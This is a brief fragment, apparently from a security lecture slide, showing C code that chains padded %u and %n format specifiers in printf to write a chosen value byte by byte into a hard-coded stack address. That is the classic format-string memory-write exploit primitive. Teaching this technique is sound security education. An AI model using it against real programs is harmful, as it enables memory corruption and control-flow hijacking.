 int target_addr = 0xbfffef3c;
printf("%16u%n%16u%n%32u%n%64u%n",
1, target_addr,
1, target_addr+1,
1, target_addr+2,
1, target_addr+3);